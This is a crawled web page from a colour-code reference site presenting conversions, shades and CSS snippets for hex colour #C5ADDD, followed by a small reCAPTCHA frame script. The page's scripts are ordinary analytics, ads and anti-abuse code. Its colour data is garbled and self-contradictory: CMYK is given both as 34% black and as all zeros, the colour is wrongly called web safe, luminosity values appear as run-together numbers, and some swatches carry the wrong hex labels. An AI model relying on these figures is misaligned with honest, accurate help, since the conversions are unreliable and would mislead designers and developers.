

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/197.173.221.html
body_size: 3732
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#C5ADDD Hex Color  |  RGB: 197, 173, 221  | #C5ADDD Color Codes</title>
<meta name="Description" content="C5ADDD Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#C5ADDD, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>C5ADDD Hex Color Code</h1>
<h2>#C5ADDD Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#C5ADDD; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #C5ADDD has red green and blue "RGB color" in this proportion of 77.25% red, 67.84% green and 86.67% blue, and the corresponding RGB percentage values are 197, 173, 221. The #C5ADDD html color has 0% cyan, 0% magenta, 0% yellow and 34% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #C5ADDD can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #C5ADDD</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #C5ADDD</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">197, 173, 221</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">77.25%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">67.84%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">86.67%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/197.173.221.gif" alt="#C5ADDD CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/197.173.221.jpg" alt="#C5ADDD rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/197.173.221.gif" alt="#C5ADDD CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/197.173.221.jpg" alt="#C5ADDD rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #C5ADDD</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #C5ADDD</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:77.25%;"></span>
</div>
<span class="color_chart_3">Red:77.25%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:67.84%;"></span>
</div>
<span class="color_chart_3">Green:67.84%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:86.67%;"></span>
</div>
<span class="color_chart_3">Blue:86.67%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #C5ADDD</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/C5ADDD.png" alt="#C5ADDD background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 197, 173, 221 Color for html colour code #C5ADDD</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #C5ADDD;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #C5ADDD;color:#000000;">
#C5ADDD Border color here
</div>
</div>
<div class="color_action_1">
<h3>#C5ADDD bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#C5ADDD;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#C5ADDD; color:#000000;">
#C5ADDD background color here
</div>
</div>
<div class="color_action_1">
<h3>#C5ADDD Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#C5ADDD"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#C5ADDD;margin:0px;">
 Text font color is #C5ADDD</p>
</div>
</div>




<div class="color_action_1">
<h3>#C5ADDD color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#C5ADDD;}
<br>
	.bgcolor {background-color:#C5ADDD;}
<br>
		.border {border:1px solid #C5ADDD;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#C5ADDD Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#C5ADDD"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#C5ADDD" href="#">#C5ADDD Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #C5ADDD</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0c0711;"><a href="/color-code/12.7.17.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0c0711  rgb(788241)</span> <font color="blue">#0c0711</font></a></li>


<li><a class="color_light_1" style="background-color:#261636;"><a href="/color-code/38.22.54.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#261636  rgb(2496054)</span> <font color="blue">#261636</font></a></li>


<li><a class="color_light_1" style="background-color:#3f2559;"><a href="/color-code/63.37.89.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3f2559  rgb(4138329)</span> <font color="blue">#3f2559</font></a></li>


<li><a class="color_light_1" style="background-color:#59347e;"><a href="/color-code/89.52.126.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#59347e  rgb(5846142)</span> <font color="blue">#59347e</font></a></li>


<li><a class="color_light_1" style="background-color:#7143a1;"><a href="/color-code/113.67.161.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7143a1  rgb(7422881)</span> <font color="blue">#7143a1</font></a></li>


<li><a class="color_light_1" style="background-color:#8b5cbc;"><a href="/color-code/139.92.188.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8b5cbc  rgb(9133244)</span> <font color="blue">#8b5cbc</font></a></li>


<li><a class="color_light_1" style="background-color:#a580ca;"><a href="/color-code/165.128.202.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#a580ca  rgb(10846410)</span> <font color="blue">#a580ca</font></a></li>


<li><a class="color_light_1" style="background-color:#bfa4da;"><a href="/color-code/191.164.218.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#bfa4da  rgb(12559578)</span> <font color="blue">#bfa4da</font></a></li>


<li><a class="color_light_1" style="background-color:#d8c8e8;"><a href="/color-code/216.200.232.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#d8c8e8  rgb(14207208)</span> <font color="blue">#d8c8e8</font></a></li>


<li><a class="color_light_1" style="background-color:#f2edf7;"><a href="/color-code/242.237.247.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f2edf7  rgb(15920631)</span> <font color="blue">#f2edf7</font></a></li>


<h2>Color Shades  of #C5ADDD</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(197,173,221);"><a href="/color-code/197.173.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C5ADDD  rgb(197,173,221)</span> <font color="blue">#C5ADDD</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(179,148,216);"><a href="/color-code/179.148.216.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B394D8  rgb(179,148,216)</span> <font color="blue">#B394D8</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(161,123,211);"><a href="/color-code/161.123.211.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A17BD3  rgb(161,123,211)</span> <font color="blue">#A17BD3</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(143,98,206);"><a href="/color-code/143.98.206.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#8F62CE  rgb(143,98,206)</span> <font color="blue">#8F62CE</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(125,73,201);"><a href="/color-code/125.73.201.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7D49C9  rgb(125,73,201)</span> <font color="blue">#7D49C9</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(107,48,196);"><a href="/color-code/107.48.196.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6B30C4  rgb(107,48,196)</span> <font color="blue">#6B30C4</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(89,23,191);"><a href="/color-code/89.23.191.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5917BF  rgb(89,23,191)</span> <font color="blue">#5917BF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(71,0,186);"><a href="/color-code/71.0.186.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#4700BA  rgb(71,0,186)</span> <font color="blue">#4700BA</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(53,0,181);"><a href="/color-code/53.0.181.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#3500B5  rgb(53,0,181)</span> <font color="blue">#3500B5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(35,0,176);"><a href="/color-code/35.0.176.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2300B0  rgb(35,0,176)</span> <font color="blue">#2300B0</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(17,0,171);"><a href="/color-code/17.0.171.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#1100AB  rgb(17,0,171)</span> <font color="blue">#1100AB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,166);"><a href="/color-code/0.0.166.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0000A6  rgb(0,0,166)</span> <font color="blue">#0000A6</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #C5ADDD</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(197,173,221);"><a href="/color-code/197.173.221.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0000A6  rgb(197,173,221)</span> <font color="blue">#0000A6</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(215,191,239);"><a href="/color-code/215.191.239.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#D7BFEF  rgb(215,191,239)</span> <font color="blue">#D7BFEF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(233,209,255);"><a href="/color-code/233.209.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#E9D1FF  rgb(233,209,255)</span> <font color="blue">#E9D1FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(251,227,255);"><a href="/color-code/251.227.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FBE3FF  rgb(251,227,255)</span> <font color="blue">#FBE3FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,245,255);"><a href="/color-code/255.245.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFF5FF  rgb(255,245,255)</span> <font color="blue">#FFF5FF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPnmYOP1zW2M4QmzFXTfOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881539616');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>